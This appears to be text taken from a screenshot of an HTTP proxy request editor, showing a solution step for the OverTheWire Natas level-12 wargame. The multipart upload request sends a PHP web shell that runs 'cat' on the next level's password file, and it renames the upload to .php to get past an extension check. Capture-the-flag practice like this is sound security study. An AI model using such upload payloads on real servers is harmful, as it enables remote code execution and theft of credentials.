 Quick Start Request & Response Requester Break
Method Header: Text Body: Text
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryg3gqk5T2E3exiZxF
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
Sec-GPC: 1
Accept-Language: en-US,en;q=0.8
1000
------WebKitFormBoundaryg3gqk5T2E3exiZxF
Content-Disposition: form-data; name="filename"
uaoxteido5.php
------WebKitFormBoundaryg3gqk5T2E3exiZxF
Content-Disposition: form-data; name="uploadedfile"; filename="test.php"
Content-Type: application/php
<?php echo passthru('cat /etc/natas_webpass/natas13'); ?>
------WebKitFormBoundaryg3gqk5T2E3exiZxF--